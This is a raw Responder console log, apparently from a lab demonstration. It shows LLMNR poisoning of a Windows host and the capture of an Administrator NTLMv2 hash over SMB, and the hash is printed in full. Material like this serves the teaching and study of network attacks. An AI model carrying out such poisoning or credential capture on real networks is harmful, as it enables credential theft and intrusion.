 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.210.145]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.210.135 for name WIN-0CB6GNL918D
[*] [LLMNR] Poisoned answer sent to 192.168.210.135 for name SNARE01
[SMB] NTLMv2-SSP Client : 192.168.210.135
[SMB] NTLMv2-SSP Username : WIN-0CB6GNL918D\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::WIN-0CB6GNL918D:1122334455667788:A09FACB176A7E2CB7AFF39A257C95E3F:0101
[SMB] Requested Share : \\SNARE01\IPC$
[*] [LLMNR] Poisoned answer sent to 192.168.210.135 for name SNARE01
[*] Skipping previously captured hash for WIN-0CB6GNL918D\Administrator
[SMB] Requested Share : \\SNARE01\IPC$
[+] Exiting...